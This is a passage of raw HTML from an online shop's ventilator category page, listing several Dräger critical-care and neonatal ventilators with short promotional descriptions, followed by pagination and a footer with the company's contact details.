Elevate neonatal and pediatric ventilation with the Dräger Babylog VN500, featuring advanced monitoring, an intuitive interface, and efficient performance for precise respiratory support.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16885" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16885" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16894 status-publish instock product_cat-ventilators product_cat-critical-care product_tag-autoflow-technology product_tag-critical-care product_tag-customizable-ventilation product_tag-evita-2-dura product_tag-icu-ventilator product_tag-respiratory-support has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="16894"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/drager-evita-2-dura-ventilator-advanced-icu-respiratory-support/" class="product-image-link" aria-label="Drager Evita 2 Dura Ventilator: Advanced ICU Respiratory Support">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-93.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-90-1.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16894" data-id="16894" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/drager-evita-2-dura-ventilator-advanced-icu-respiratory-support/">Drager Evita 2 Dura Ventilator: Advanced ICU Respiratory Support</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Elevate critical care with the Drager Evita 2 Dura Ventilator. A customizable and upgradeable system offering advanced ICU respiratory support, featuring an open breathing system and a responsive flow trigger for optimal patient care.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16894" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16894" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16899 status-publish instock product_cat-ventilators product_cat-critical-care product_tag-acute-respiratory-support product_tag-critical-care product_tag-evita-infinity-v500 product_tag-invasive-ventilation product_tag-lung-diagnostics product_tag-non-invasive-ventilation has-post-thumbnail shipping-taxable product-type-simple" data-loop="10" data-id="16899"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/drager-evita-infinity-v500-advanced-ventilation-system-for-comprehensive-respiratory-support/" class="product-image-link" aria-label="Drager Evita Infinity V500: Advanced Ventilation System for Comprehensive Respiratory Support">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-94.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-95.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16899" data-id="16899" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/drager-evita-infinity-v500-advanced-ventilation-system-for-comprehensive-respiratory-support/">Drager Evita Infinity V500: Advanced Ventilation System for Comprehensive Respiratory Support</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Elevate critical care with the Drager Evita Infinity V500 Ventilator. Offering advanced respiratory support for adult, pediatric, and neonatal patients, this system combines invasive and non-invasive ventilation with intelligent monitoring and treatment functions.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16899" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16899" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16907 status-publish last instock product_cat-ventilators product_cat-critical-care product_tag-advanced-ventilation product_tag-automatic-tube-compensation product_tag-drager-evita-v300 product_tag-patient-care product_tag-ventilation-quality product_tag-versatile-ventilation has-post-thumbnail shipping-taxable product-type-simple" data-loop="11" data-id="16907"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/drager-evita-v300-ventilator-elevating-ventilation-quality-with-versatility-and-scalability/" class="product-image-link" aria-label="Drager Evita V300 Ventilator: Elevating Ventilation Quality with Versatility and Scalability">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-98.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-99.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16907" data-id="16907" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/drager-evita-v300-ventilator-elevating-ventilation-quality-with-versatility-and-scalability/">Drager Evita V300 Ventilator: Elevating Ventilation Quality with Versatility and Scalability</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Elevate ventilation care with the Drager Evita V300 Ventilator, offering superior quality, versatility, and scalability. Designed for patients of all ages, this ventilator supports various ventilation modes and advanced features, empowering clinicians to provide tailored and high-quality care.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16907" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16907" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16916 status-publish first instock product_cat-ventilators product_cat-critical-care product_tag-drager-evita-xl product_tag-niv-plus product_tag-patient-safety product_tag-respiratory-care product_tag-smartcare-automation product_tag-ventilation-technology has-post-thumbnail shipping-taxable product-type-simple" data-loop="12" data-id="16916"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/drager-evita-xl-ventilator-comprehensive-ventilation-for-enhanced-patient-comfort-and-safety/" class="product-image-link" aria-label="Drager Evita XL Ventilator: Comprehensive Ventilation for Enhanced Patient Comfort and Safety">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211432.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-2023-11-20T211502.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16916" data-id="16916" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/drager-evita-xl-ventilator-comprehensive-ventilation-for-enhanced-patient-comfort-and-safety/">Drager Evita XL Ventilator: Comprehensive Ventilation for Enhanced Patient Comfort and Safety</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Drager Evita XL Ventilator offers comprehensive ventilation with features like NIV Plus, integrated CO2 monitoring, and SmartCare automation. Designed for patient comfort and safety, this ventilator ensures precise ventilation across diverse patient needs. Explore the next level of ventilation technology with Drager Evita XL.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16916" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16916" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div><div class="wd-loop-footer products-footer"><nav class="woocommerce-pagination wd-pagination" aria-label="Product Pagination"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://zurichcorp.com/product-category/critical-care/ventilators/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://zurichcorp.com/product-category/critical-care/ventilators/page/3/">3</a></li><li><a aria-label="Page 4" class="page-numbers" href="https://zurichcorp.com/product-category/critical-care/ventilators/page/4/">4</a></li><li><a class="next page-numbers" href="https://zurichcorp.com/product-category/critical-care/ventilators/page/2/">&rarr;</a></li></ul></nav></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content">
All product and company names are trademarks of their respective holders. Use of them does not imply any affiliation or endorsement or sponsorship by them.</div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033" data-elementor-post-type="cms_block"><section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="#" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="250" height="65" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/Logo-Zurich-blanco-e1694426693655.png" class="attachment-full size-full" alt="" decoding="async" />							</a></div></div></div><div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><p>High Quality Medical Equipment</p></div></div></div><div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default"><div class="elementor-widget-container"><ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left"><li class="elementor-repeater-item-80be36b">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
7032 NW 50 ST Miami, FL 33166					</span></li><li class="elementor-repeater-item-c383cf6">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
+1 561 577 7111
</span>
<a  href="tel:++15615777111%20" class="wd-fill" aria-label="List item link"></a></li><li class="elementor-repeater-item-dbecf44">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
+1 305 418 8892
</span>
<a  href="tel:+13054188892" class="wd-fill" aria-label="List item link"></a></li><li class="elementor-repeater-item-31370e6">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
+1 561 577 4888
</span>
<a  href="tel:++15615774888" class="wd-fill" aria-label="List item link"></a></li><li class="elementor-repeater-item-a511145">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
zurichcorp@aol.com					</span>
<a  href="mailto:zurichcorp@aol.com" class="wd-fill" aria-label="List item link"></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da2660" data-id="7da2660" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73d4d08 elementor-widget elementor-widget-heading" data-id="73d4d08" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Useful Links</h2></div></div><div class="elementor-element elementor-element-915a830 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="915a830" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-915a830" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15582"><a href="https://zurichcorp.com/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538"><a href="https://zurichcorp.com/about-us/" class="elementor-item">About us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15530"><a href="https://zurichcorp.com/all-products/" class="elementor-item">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="https://zurichcorp.com/all-products/" class="elementor-sub-item">All Products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16129"><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="elementor-sub-item">Precision Calibration Services</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15531"><a href="https://zurichcorp.com/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://zurichcorp.com/contact-us/" class="elementor-item">Contact us</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-915a830" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15582"><a href="https://zurichcorp.com/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538"><a href="https://zurichcorp.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15530"><a href="https://zurichcorp.com/all-products/" class="elementor-item" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="https://zurichcorp.com/all-products/" class="elementor-sub-item" tabindex="-1">All Products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16129"><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="elementor-sub-item" tabindex="-1">Precision Calibration Services</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15531"><a href="https://zurichcorp.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://zurichcorp.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-685166d" data-id="685166d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f0d2ffd elementor-widget elementor-widget-heading" data-id="f0d2ffd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">LEGAL</h2></div></div><div class="elementor-element elementor-element-918d5c1 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="918d5c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-918d5c1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16263"><a rel="privacy-policy" href="https://zurichcorp.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16264"><a href="https://zurichcorp.com/legal-notice/" class="elementor-item">Legal Notice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16265"><a href="https://zurichcorp.com/opt-out-preferences/" class="elementor-item">Opt-out preferences</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-918d5c1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16263"><a rel="privacy-policy" href="https://zurichcorp.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16264"><a href="https://zurichcorp.com/legal-notice/" class="elementor-item" tabindex="-1">Legal Notice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16265"><a href="https://zurichcorp.com/opt-out-preferences/" class="elementor-item" tabindex="-1">Opt-out preferences</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 